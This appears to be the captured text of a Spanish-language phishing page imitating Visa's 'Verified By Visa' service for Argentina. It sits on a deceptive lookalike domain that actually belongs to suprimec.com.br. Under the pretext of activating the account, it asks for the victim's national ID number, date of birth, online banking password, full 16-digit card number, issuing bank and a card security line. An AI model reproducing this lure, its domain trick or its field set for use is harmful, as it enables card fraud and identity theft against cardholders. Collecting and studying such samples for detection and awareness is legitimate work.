 Verified By Visa - Visa Amér
www.visa.com.ar.visa.classic.tarjeta.socios.product.aspx.visa.suprimec.com.br/visa/
ñ
VISA
Nº1 en el Mundo
Bienvenido
Verificación de seguridad:
Introduzca información general sobre la cuenta
Por favor introduzca la información necesaria en los campos de abajo y haga clic en el botón "Activar Ahora"
para habilitar su cuenta. Recuerde que la activacion demora según el trafico en el sistema
Información de su tarjeta
DNI:
Fecha de
nacimiento:
(DD/MM/AAA)
Clave visa home:
VISA
Número de tarjeta
VISA
Ingrese los 16 digitos
Tipo de tarjeta:
Crédito (Visa)
Banco Emisor:
Código de 4ta
Línea:
Última linea al frente de la tarjeta